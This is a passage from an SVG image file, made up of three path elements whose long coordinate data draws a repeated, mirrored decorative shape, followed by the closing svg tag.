-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M88.14,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1342.35c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1523.72c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1523.77l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.8,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
</svg>